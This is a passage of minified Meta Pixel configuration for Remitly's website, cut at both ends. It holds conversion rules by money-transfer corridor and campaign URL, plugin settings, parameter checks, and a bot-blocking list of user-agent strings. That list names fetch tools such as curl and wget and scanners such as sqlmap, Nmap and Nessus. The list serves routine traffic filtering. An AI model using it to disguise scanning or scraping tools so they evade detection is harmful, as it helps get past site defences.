9154722840"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"3324583930901191"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MAR"}}]}]},"id":"2737943569613084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"1993944214051078"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2283672425044053"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2373054072758614"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2324330384321469"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/en\/sri-lanka\/"}}]},{"url":{"i_contains":""}}]},"id":"1966436336796378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/en\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"2734018863339494"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2796557740386680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/en\/pakistan"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2135577539870741"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2298460106878790"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2158606460924153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2482431131801542"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2193589370730230"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2401939686491852"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"DOM"}}]},{"or":[{"sendCorridor":{"=":"USA"}}]}]},"id":"2433205233357851"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]}]},"id":"2763185387087301"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2201209833301534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/en\/india"}}]}]},"id":"3015941631810856"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ca\/en\/philippines"}}]}]},"id":"2403985609633826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]}]},"id":"2192687704180861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"mexico"}}]}]},"id":"2811672492192810"},{"rule":{"and":[{"or":[{"url":{"i_contains":"paidsearch"}}]}]},"id":"2479747415438529"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]}]},"id":"2267668343321097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"us\/en\/india"}}]}]},"id":"2159399034096462"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"philippines"}}]}]},"id":"2253061054807050"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2114106488625581"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2247605988662859"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"1982827415159234"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2709420839130865"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AU"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2286745218051222"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"1109163099207558"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/el-salvador"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2767835736620029"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2219095641472817"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"1938926192875524"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2210649455648472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines\/seafarers"}}]},{"url":{"i_contains":""}}]},"id":"2167175056651146"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2048304221966103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_term=Lift-Tier-3"}},{"url":{"i_contains":"utm_term=Lift-Tier-2"}}]},{"url":{"i_contains":""}}]},"id":"2195668620499220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]},{"url":{"i_contains":""}}]},"id":"2311490755577125"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/philippines"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]},{"url":{"i_contains":""}}]},"id":"2206593389429320"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2440633585947938"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2288296927860297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_contains":"facebook"}}]},{"url":{"i_contains":""}}]},"id":"1993500694112770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2217601444996662"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"2657090914332661"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/au\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"2796955213678730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/el-salvador\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2173519402738925"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines\/facebook\/"}}]},{"url":{"i_contains":""}}]},"id":"2847896261917344"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/seafarer"}},{"url":{"i_contains":"https:\/\/www.indiaspend.com\/as-india-becomes-wealthier-more-indians-leave-its-shores\/"}},{"url":{"i_contains":"https:\/\/blog.remitly.com\/news\/cruise-ship-workers-money-philippines\/"}},{"url":{"i_contains":"https:\/\/blog.remitly.com\/finance\/how-to-send-money-from-a-cruise-ship\/"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/seafarers"}}]},{"url":{"i_contains":""}}]},"id":"2426142507396355"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"url":{"i_contains":""}}]},"id":"2227027107355483"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2167562023331633"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2133278463433934"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"3003465533000629"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"or":[{"url":{"i_not_contains":"facebook"}}]},{"url":{"i_contains":""}}]},"id":"2718746031500739"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/mexico\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2384703271549976"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/mexico\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2111213435599435"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2048379508591023"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2608744142530500"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines"}}]},{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]}]},"id":"1694149300638146"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("596129790477354", "CCRuleEvaluator", true);
config.set("596129790477354", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("596129790477354", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("596129790477354", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("596129790477354", "CookieDeprecationLabel", true);
config.set("596129790477354", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("596129790477354", "UnwantedParams", true);
instance.optIn("596129790477354", "ShadowTest", true);
config.set("596129790477354", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("596129790477354", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("596129790477354", "TopicsAPI", true);
config.set("596129790477354", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("596129790477354", "Gating", true);
config.set("596129790477354", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; 